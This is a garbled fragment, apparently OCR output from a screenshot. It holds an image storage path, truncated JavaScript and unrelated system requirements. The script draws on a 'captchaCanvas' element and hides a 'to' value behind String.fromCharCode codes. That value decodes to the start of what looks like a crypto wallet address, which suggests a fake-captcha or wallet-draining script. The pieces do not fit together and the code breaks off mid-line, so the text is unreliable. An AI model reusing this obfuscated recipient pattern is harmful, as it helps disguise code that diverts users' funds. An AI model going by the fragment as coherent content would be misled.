
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB